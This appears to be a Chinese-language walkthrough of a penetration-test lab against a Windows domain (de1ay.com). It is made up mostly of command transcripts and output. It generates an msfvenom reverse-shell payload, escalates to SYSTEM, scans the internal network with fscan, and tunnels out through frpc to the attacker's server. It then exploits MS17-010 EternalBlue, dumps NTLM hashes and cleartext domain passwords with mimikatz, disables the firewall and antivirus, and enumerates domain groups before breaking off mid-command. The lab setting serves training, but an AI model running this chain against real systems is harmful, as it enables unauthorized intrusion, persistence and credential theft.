
msf6 > msfvenom -p windows/x64/meterpreter/reverse_tcp lhosts=192.168.16.80 lport=1111 -f exe -o 1.exe
[*] exec: msfvenom -p windows/x64/meterpreter/reverse_tcp lhosts=192.168.16.80 lport=1111 -f exe -o 1.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: 1.exe
msf6 > ls
[*] exec: ls
! frpc.ini ports.xml vuln.xml zerologon-master.zip
1.exe fscan.exe shell.exe weblogic_hr2
CVE-2017-3506 ports.gnmap shell.ps1 XX.gnmap
exploit.py ports.nmap vuln.gnmap XX.nmap
frpc.exe ports.txt vuln.nmap XX.xml
使用监听模块
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.16.128 yes The listen address (an interface may be spec
ified)
LPORT 1111 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.16.128:1111
[*] Sending stage (200774 bytes) to 192.168.16.80
[*] Meterpreter session 1 opened (192.168.16.128:1111 -> 192.168.16.80:64679) at 2023-11-15 14:55:07 +0800
meterpreter >
使用getuid发现他是管理员权限,我们使用 getsystem 命令进行简单提权。
meterpreter > getuid
Server username: DE1AY\administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
2、内网扫描
我们可以上传一个fscan.exe文件,进行内网扫描
meterpreter > upload fscan.exe C:/fscan.exe
[*] Uploading : /root/lianxi/fscan.exe -> C:/fscan.exe
[*] Uploaded 8.00 MiB of 25.62 MiB (31.22%): /root/lianxi/fscan.exe -> C:/fscan.exe
[*] Uploaded 16.00 MiB of 25.62 MiB (62.45%): /root/lianxi/fscan.exe -> C:/fscan.exe
[*] Uploaded 24.00 MiB of 25.62 MiB (93.67%): /root/lianxi/fscan.exe -> C:/fscan.exe
[*] Uploaded 25.62 MiB of 25.62 MiB (100.0%): /root/lianxi/fscan.exe -> C:/fscan.exe
[*] Completed : /root/lianxi/fscan.exe -> C:/fscan.exe
meterpreter > cd C:/
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrw 4096 dir 2023-11-09 13:33:32 +080 $Recycle.Bin
x 0
040555/r-xr-xr- 4096 dir 2019-10-08 11:11:40 +080 360SANDBOX
x 0
040777/rwxrwxrw 0 dir 2019-10-20 16:44:56 +080 360Safe
x 0
100444/r--r--r- 8192 fil 2019-09-08 18:54:26 +080 BOOTSECT.BAK
- 0
040777/rwxrwxrw 4096 dir 2019-09-08 18:54:25 +080 Boot
x 0
040777/rwxrwxrw 0 dir 2009-07-14 13:06:44 +080 Documents and Settings
x 0
040777/rwxrwxrw 0 dir 2019-10-20 14:57:36 +080 Oracle
x 0
040777/rwxrwxrw 0 dir 2009-07-14 11:20:08 +080 PerfLogs
x 0
040555/r-xr-xr- 4096 dir 2019-10-20 16:30:40 +080 Program Files
x 0
040555/r-xr-xr- 4096 dir 2019-10-20 16:30:40 +080 Program Files (x86)
x 0
040777/rwxrwxrw 4096 dir 2023-11-09 12:42:28 +080 ProgramData
x 0
040777/rwxrwxrw 0 dir 2019-09-08 19:01:04 +080 Recovery
x 0
040777/rwxrwxrw 4096 dir 2019-09-08 18:57:24 +080 System Volume Information
x 0
040555/r-xr-xr- 4096 dir 2019-10-20 16:41:02 +080 Users
x 0
040777/rwxrwxrw 16384 dir 2023-11-14 17:29:02 +080 Windows
x 0
040777/rwxrwxrw 0 dir 2019-10-20 14:57:54 +080 bea
x 0
100444/r--r--r- 383786 fil 2010-11-21 11:24:02 +080 bootmgr
- 0
100777/rwxrwxrw 26865664 fil 2023-11-15 15:26:41 +080 fscan.exe
x 0
040777/rwxrwxrw 0 dir 2019-09-09 10:42:40 +080 inetpub
x 0
000000/-------- 0 fif 1970-01-01 08:00:00 +080 pagefile.sys
meterpreter > shell
Process 868 created.
Channel 2 created.
Microsoft Windows [▒汾 6.1.7601]
▒▒Ȩ▒▒▒▒ (c) 2009 Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>ipconfig /all
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : WEB
Primary Dns Suffix . . . . . . . : de1ay.com
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : de1ay.com
Ethernet adapter ▒▒▒▒▒▒▒ 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
Physical Address. . . . . . . . . : 00-0C-29-DA-7F-8C
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::903c:bc23:7fc5:c94e%13(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.80(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
DNS Servers . . . . . . . . . . . : 10.10.10.10
NetBIOS over Tcpip. . . . . . . . : Enabled
Ethernet adapter ▒▒▒▒▒▒▒:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-0C-29-DA-7F-82
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::3d9b:497f:88e7:8c87%11(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.16.80(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.16.1
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
DNS Servers . . . . . . . . . . . : 10.10.10.10
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Tunnel adapter isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
这台主机名字是WEB,有两个ip,外网是:192.168.16.80 内网ip:10.10.10.80 说明内网的网段是10
我们对内网ip进行扫描。
C:\Windows\system32>cd c:/
cd c:/
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 36C6-96D5
Directory of c:\
2019/10/20 16:44 <DIR> 360Safe
2019/10/20 14:57 <DIR> bea
2023/11/15 15:26 26,865,664 fscan.exe
2019/09/09 10:42 <DIR> inetpub
2019/10/20 14:57 <DIR> Oracle
2009/07/14 11:20 <DIR> PerfLogs
2019/10/20 16:30 <DIR> Program Files
2019/10/20 16:30 <DIR> Program Files (x86)
2019/10/20 16:41 <DIR> Users
2023/11/14 17:29 <DIR> Windows
1 File(s) 26,865,664 bytes
9 Dir(s) 23,947,055,104 bytes free
c:\>.\fscan.exe -h 10.10.10.80/24
.\fscan.exe -h 10.10.10.80/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.1-光头张三加强版
<-------------- 加入了很多地方的POC,目前POC数436 -------------->
start infoscan
(icmp) Target 10.10.10.10 is alive
(icmp) Target 10.10.10.80 is alive
[*] Icmp alive hosts len is: 2
10.10.10.80:139 open
10.10.10.10:139 open
10.10.10.10:88 open
10.10.10.80:7001 open
10.10.10.80:1433 open
10.10.10.80:445 open
10.10.10.80:135 open
10.10.10.10:445 open
10.10.10.10:135 open
10.10.10.80:80 open
[*] alive ports len is: 10
start vulscan
[+] 10.10.10.80 MS17-010 (Windows Server 2008 R2 Standard 7601 Service Pack 1)
[*] 10.10.10.80 DE1AY\WEB Windows Server 2008 R2 Standard 7601 Service Pack 1
[+] NetInfo:
[*]10.10.10.10
[->]DC
[->]10.10.10.10
[+] 10.10.10.10 MS17-010 (Windows Server 2012 R2 Standard 9600)
[*] 10.10.10.10 [+]DC DE1AY\DC Windows Server 2012 R2 Standard 9600
[*] WebTitle: http://10.10.10.80 code:200 len:0 title:None
[*] WebTitle: http://10.10.10.80:7001 code:404 len:1164 title:Error 404--Not Found
[+] InfoScan:http://10.10.10.80:7001 [weblogic]
已完成 10/10
[*] 扫描结束,耗时: 11.7454549s
扫描到了两个内网ip,本机的10.10.10.80和10.10.10.10这两个,而且这两个存在永恒之蓝漏洞。
10.10.10.10ip是属于DC机的,是一台windows2012 R2机器。
虽然WEB这台机器存在永恒之蓝,但是WEB机器打开了防火墙和360安全卫士。
那么我们只需要用本地的流量打进去即可。可以使用frpc进行内网穿透。
3、frpc内网穿透
meterpreter > upload frpc.exe C:/frpc.exe
[*] Uploading : /root/lianxi/frpc.exe -> C:/frpc.exe
[*] Uploaded 8.00 MiB of 9.91 MiB (80.76%): /root/lianxi/frpc.exe -> C:/frpc.exe
[*] Uploaded 9.91 MiB of 9.91 MiB (100.0%): /root/lianxi/frpc.exe -> C:/frpc.exe
[*] Completed : /root/lianxi/frpc.exe -> C:/frpc.exe
meterpreter > upload frpc.exe C:/frpc.ini
[*] Uploading : /root/lianxi/frpc.exe -> C:/frpc.ini
[*] Uploaded 8.00 MiB of 9.91 MiB (80.76%): /root/lianxi/frpc.exe -> C:/frpc.ini
[*] Uploaded 9.91 MiB of 9.91 MiB (100.0%): /root/lianxi/frpc.exe -> C:/frpc.ini
[*] Completed : /root/lianxi/frpc.exe -> C:/frpc.ini
meterpreter >
meterpreter > cat frpc.ini
[common]
server_addr = 192.168.16.128
server_port = 7000
[ssh]
type = tcp
local_ip = 127.0.0.1
local_port = 22
remote_port = 2222
修改好配置文件,我们继续。
开启监听
┌──(root㉿ru)-[~/tools/neiwang/frpc_exe/frpc]
└─# ls
frpc frpc_full.ini frpc.ini frps frps_full.ini frps.ini LICENSE
┌──(root㉿ru)-[~/tools/neiwang/frpc_exe/frpc]
└─# ./frps -c ./frps.ini
2023/11/15 17:41:29 [I] [service.go:130] frps tcp listen on 0.0.0.0:7000
2023/11/15 17:41:29 [I] [root.go:210] Start frps success
meterpreter > execute -f frpc.exe -c frpc.ini
Process 1124 created.
Channel 30 created.
┌──(root㉿ru)-[~/tools/neiwang/frpc_exe/frpc]
└─# ./frps -c ./frps.ini
2023/11/15 18:09:13 [I] [service.go:130] frps tcp listen on 0.0.0.0:7000
2023/11/15 18:09:13 [I] [root.go:210] Start frps success
2023/11/15 18:34:52 [I] [service.go:319] client login info: ip [192.168.16.80:65505] version [0.28.0] hostname [] os [windows] arch [amd64]
2023/11/15 18:34:52 [I] [proxy.go:217] [46f557daf981c6b6] [socks_proxy] tcp proxy listen port [2222]
2023/11/15 18:34:52 [I] [control.go:335] [46f557daf981c6b6] new proxy [socks_proxy] success
4、ms17-010
setg proxies socks5:127.0.0.1:2222 (frpc.ini配置文件里也要改为2222) (kali proxychains4.conf配置文件里,也要添加 socks5 192.168.16.80:2222)
search ms17-010
use 0
set rhosts 10.10.10.80
setg ReverseAllowProxy true (全局使用代理)
exploit
[*] Started reverse TCP handler on 192.168.16.128:4444
[*] 10.10.10.80:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.80:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.80:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.80:445 - The target is vulnerable.
[*] 10.10.10.80:445 - Connecting to target for exploitation.
[+] 10.10.10.80:445 - Connection established for exploitation.
[+] 10.10.10.80:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.80:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.10.80:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.10.10.80:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.10.10.80:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.10.10.80:445 - 0x00000030 6b 20 31 k 1
[+] 10.10.10.80:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.80:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.80:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.80:445 - Starting non-paged pool grooming
[+] 10.10.10.80:445 - Sending SMBv2 buffers
[+] 10.10.10.80:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.80:445 - Sending final SMBv2 buffers.
[*] 10.10.10.80:445 - Sending last fragment of exploit packet!
[*] 10.10.10.80:445 - Receiving response from exploit packet
[+] 10.10.10.80:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.80:445 - Sending egg to corrupted connection.
[*] 10.10.10.80:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.16.80
[+] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 3 opened (192.168.16.128:4444 -> 192.168.16.80:65533) at 2023-11-15 19:03:18 +0800
抓取密码
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator DE1AY 568dbd0a449fc18b5e3 a57b337d9b973245b58 e9b1c4ac6e506624299
4749e73fa9c64 a09442ff15e2a 5e9413bd4b7d8e69ab8
da
WEB$ DE1AY 08aa1d4f839e2adec8f 2b629061c855db93004
7fa68129f4641 fecade9514eb9969a84
50
mssql DE1AY f67ce55ac831223dc18 161cff084477fe596a5 d669f3bccf14bf77d64
7b8085fe1d9df db81874498a24 667ec65aae32d2d1003
9d
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator DE1AY Rx@322596
WEB$ DE1AY 41 07 81 30 92 20 7f 23 ce 45 2f 02 9d 7f 15 1c d9 2d 37 d2 9
3 5e 7d 88 5c 8c c5 4a fa 0b 69 82 12 97 d0 95 ec c5 42 bc 74
a5 d4 fb 94 bf cb 72 50 07 47 ac 76 7c 8c f5 b5 ef de c6 22
0c ed 8b 66 0e b6 4c 3e 7b 59 c7 f3 24 2c 04 f6 65 a9 21 16 d
3 02 63 38 3f d7 0c f8 e5 ba f2 d0 3e 7d ef 13 4d c2 0b 10 79
24 b3 02 8f db 69 89 3c 79 a3 31 1c f9 ec 5c e6 c6 0f cd 93
38 2c ea 97 a6 4f 93 44 e5 66 39 15 a3 96 6c 1a fd c7 18 23 2
6 15 97 f6 a2 e8 02 79 9d 50 fc 6a f8 fa 26 3f 01 f3 b8 fe b7
7c 26 dc f8 19 65 82 79 c7 02 43 b1 b5 99 e2 59 ab b2 d7 c2
06 fa f6 2e 7e 4b a7 2f 63 f8 3a 63 22 11 b6 be fd 5e 7a 1f 2
c 30 89 fb 4b 7a 8a 48 74 a8 a1 74 0f b5 f3 ec 46 8a a4 86 fa
2a f8 c0 89 90 37 16 28 36 f2 db b0 3f e2 e8 37
mssql DE1AY 1qaz@WSX
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator DE1AY Rx@322596
WEB$ DE1AY 41 07 81 30 92 20 7f 23 ce 45 2f 02 9d 7f 15 1c d9 2d 37 d2 9
3 5e 7d 88 5c 8c c5 4a fa 0b 69 82 12 97 d0 95 ec c5 42 bc 74
a5 d4 fb 94 bf cb 72 50 07 47 ac 76 7c 8c f5 b5 ef de c6 22
0c ed 8b 66 0e b6 4c 3e 7b 59 c7 f3 24 2c 04 f6 65 a9 21 16 d
3 02 63 38 3f d7 0c f8 e5 ba f2 d0 3e 7d ef 13 4d c2 0b 10 79
24 b3 02 8f db 69 89 3c 79 a3 31 1c f9 ec 5c e6 c6 0f cd 93
38 2c ea 97 a6 4f 93 44 e5 66 39 15 a3 96 6c 1a fd c7 18 23 2
6 15 97 f6 a2 e8 02 79 9d 50 fc 6a f8 fa 26 3f 01 f3 b8 fe b7
7c 26 dc f8 19 65 82 79 c7 02 43 b1 b5 99 e2 59 ab b2 d7 c2
06 fa f6 2e 7e 4b a7 2f 63 f8 3a 63 22 11 b6 be fd 5e 7a 1f 2
c 30 89 fb 4b 7a 8a 48 74 a8 a1 74 0f b5 f3 ec 46 8a a4 86 fa
2a f8 c0 89 90 37 16 28 36 f2 db b0 3f e2 e8 37
mssql DE1AY 1qaz@WSX
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WEB$ de1ay.com 41 07 81 30 92 20 7f 23 ce 45 2f 02 9d 7f 15 1c d9 2d 37 d
2 93 5e 7d 88 5c 8c c5 4a fa 0b 69 82 12 97 d0 95 ec c5 42
bc 74 a5 d4 fb 94 bf cb 72 50 07 47 ac 76 7c 8c f5 b5 ef
de c6 22 0c ed 8b 66 0e b6 4c 3e 7b 59 c7 f3 24 2c 04 f6 6
5 a9 21 16 d3 02 63 38 3f d7 0c f8 e5 ba f2 d0 3e 7d ef 13
4d c2 0b 10 79 24 b3 02 8f db 69 89 3c 79 a3 31 1c f9 ec
5c e6 c6 0f cd 93 38 2c ea 97 a6 4f 93 44 e5 66 39 15 a3 9
6 6c 1a fd c7 18 23 26 15 97 f6 a2 e8 02 79 9d 50 fc 6a f8
fa 26 3f 01 f3 b8 fe b7 7c 26 dc f8 19 65 82 79 c7 02 43
b1 b5 99 e2 59 ab b2 d7 c2 06 fa f6 2e 7e 4b a7 2f 63 f8 3
a 63 22 11 b6 be fd 5e 7a 1f 2c 30 89 fb 4b 7a 8a 48 74 a8
a1 74 0f b5 f3 ec 46 8a a4 86 fa 2a f8 c0 89 90 37 16 28
36 f2 db b0 3f e2 e8 37
administrator DE1AY.COM Rx@322596
mssql DE1AY.COM 1qaz@WSX
web$ DE1AY.COM 41 07 81 30 92 20 7f 23 ce 45 2f 02 9d 7f 15 1c d9 2d 37 d
2 93 5e 7d 88 5c 8c c5 4a fa 0b 69 82 12 97 d0 95 ec c5 42
bc 74 a5 d4 fb 94 bf cb 72 50 07 47 ac 76 7c 8c f5 b5 ef
de c6 22 0c ed 8b 66 0e b6 4c 3e 7b 59 c7 f3 24 2c 04 f6 6
5 a9 21 16 d3 02 63 38 3f d7 0c f8 e5 ba f2 d0 3e 7d ef 13
4d c2 0b 10 79 24 b3 02 8f db 69 89 3c 79 a3 31 1c f9 ec
5c e6 c6 0f cd 93 38 2c ea 97 a6 4f 93 44 e5 66 39 15 a3 9
6 6c 1a fd c7 18 23 26 15 97 f6 a2 e8 02 79 9d 50 fc 6a f8
fa 26 3f 01 f3 b8 fe b7 7c 26 dc f8 19 65 82 79 c7 02 43
b1 b5 99 e2 59 ab b2 d7 c2 06 fa f6 2e 7e 4b a7 2f 63 f8 3
a 63 22 11 b6 be fd 5e 7a 1f 2c 30 89 fb 4b 7a 8a 48 74 a8
a1 74 0f b5 f3 ec 46 8a a4 86 fa 2a f8 c0 89 90 37 16 28
36 f2 db b0 3f e2 e8 37
meterpreter >
5、get WEB
proxychains rdesktop 10.10.10.80 -u DE1AY/administrator -p Rx@322596
如果登不上去,尝试登录到DE1AY这个域内。
我们先关闭防火墙,然后再退出360。做完这一切,第一台靶机算是拿下了。
6、内网信息收集
C:\Windows\system32>systeminfo
systeminfo
Host Name: WEB
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows 用户
Registered Organization:
Product ID: 00477-001-0000421-84103
Original Install Date: 2019/9/8, 19:01:04
System Boot Time: 2023/11/15, 11:59:24
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 25 Model 80 Stepping 0 AuthenticAMD ~3194 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 2020/11/12
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: zh-cn;Chinese (China)
Input Locale: zh-cn;Chinese (China)
Time Zone: (UTC+08:00) Beijing, Chongqing, Hong Kong, Urumqi
Total Physical Memory: 2,047 MB
Available Physical Memory: 913 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 2,691 MB
Virtual Memory: In Use: 1,404 MB
Page File Location(s): C:\pagefile.sys
Domain: de1ay.com
Logon Server: N/A
Hotfix(s): 3 Hotfix(s) Installed.
[01]: KB2999226
[02]: KB958488
[03]: KB976902
Network Card(s): 2 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: 本地连接
DHCP Enabled: No
IP address(es)
[01]: 192.168.16.80
[02]: fe80::3d9b:497f:88e7:8c87
[02]: Intel(R) PRO/1000 MT Network Connection
Connection Name: 本地连接 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.80
[02]: fe80::903c:bc23:7fc5:c94e
C:\Windows\system32>ipconfig /all
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : WEB
Primary Dns Suffix . . . . . . . : de1ay.com
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : de1ay.com
Ethernet adapter ▒▒▒▒▒▒▒ 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
Physical Address. . . . . . . . . : 00-0C-29-DA-7F-8C
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::903c:bc23:7fc5:c94e%13(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.80(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
DNS Servers . . . . . . . . . . . : 10.10.10.10
NetBIOS over Tcpip. . . . . . . . : Enabled
Ethernet adapter ▒▒▒▒▒▒▒:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-0C-29-DA-7F-82
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::3d9b:497f:88e7:8c87%11(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.16.80(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.16.1
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
DNS Servers . . . . . . . . . . . : 10.10.10.10
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Tunnel adapter isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator de1ay Guest
The command completed with one or more errors.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment ▒▒▒▒Ա▒Լ▒▒▒▒/▒▒▒в▒▒▒▒▒▒Ƶ▒▒▒ȫ▒▒▒▒Ȩ
Members
-------------------------------------------------------------------------------
Administrator
de1ay
DE1AY\Domain Admins
The command completed successfully.
综上可知目标Web服务器主机的操作系统为Windows Server 2008,具有两个网卡分别连通192.168.16.1/24和10.10.10.1/24两个网段。
7、域内信息收集
C:\Windows\system32>net user /domain
net user /domain
The request will be processed at a domain controller for domain de1ay.com.
User accounts for \\DC.de1ay.com
-------------------------------------------------------------------------------
Administrator de1ay Guest
krbtgt mssql
C:\Windows\system32>net time /domain
net time /domain
Current time at \\DC.de1ay.com is 2023/11/15 19:36:34
The command completed successfully.
C:\Windows\system32>ping DC.de1ay.com
ping DC.de1ay.com
Pinging DC.de1ay.com [10.10.10.10] with 32 bytes of data:
Reply from 10.10.10.10: bytes=32 time<1ms TTL=128
Reply from 10.10.10.10: bytes=32 time<1ms TTL=128
Reply from 10.10.10.10: bytes=32 time<1ms TTL=128
Reply from 10.10.10.10: bytes=32 time<1ms TTL=128
Ping statistics for 10.10.10.10:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
C:\Windows\system32>
C:\Windows\system32>net group /domain //查看域内工作组
net group /domain
The request will be processed at a domain controller for domain de1ay.com.
Group Accounts for \\DC.de1ay.com
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Protected Users
*Read-only Domain Controllers
*Schema Admins
The command completed with one or more errors.
C:\Windows\system32>net group "domain computers" /domain //查看域内主机
net group "domain computers" /domain
The request will be processed at a domain controller for domain de1ay.com.
Group name Domain Computers
Comment ▒▒▒뵽▒▒▒е▒▒▒▒й▒▒▒վ▒ͷ▒▒▒▒▒
Members
-------------------------------------------------------------------------------
PC$ WEB$
The command completed successfully.
C:\Windows\system32>net group "domain controllers" /domain //查看域控制器
net group "domain controllers" /domain
The request will be processed at a domain controller for domain de1ay.com.
Group name Domain Controllers
Comment ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
Members
-------------------------------------------------------------------------------
DC$
The command completed successfully.
C:\Windows\system32>net group "Enterprise Admins" /domain //查看域管理员
net group "Enterprise Admins" /domain
The request will be processed at a domain controller for domain de1ay.com.
